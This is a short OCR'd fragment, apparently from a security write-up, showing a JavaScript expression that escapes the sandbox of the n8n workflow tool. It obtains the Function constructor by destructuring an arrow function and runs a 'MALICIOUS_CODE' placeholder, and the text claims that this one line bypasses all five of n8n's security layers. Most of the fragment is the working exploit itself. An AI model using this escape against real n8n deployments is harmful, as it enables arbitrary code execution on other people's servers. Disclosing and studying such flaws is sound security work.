
CODE
Copy
```javascript

={{(() => {

 // Arrow function gives us unsanitized 
'this'

 const {constructor} = ()=>{};

 // Destructuring bypasses all 5 security 
layers

 // We now have the Function constructor!

 return constructor('MALICIOUS_CODE')();

 // Execute arbitrary JavaScript with full 
access

})()}}
This single line bypasses every single security
control implemented by n8n.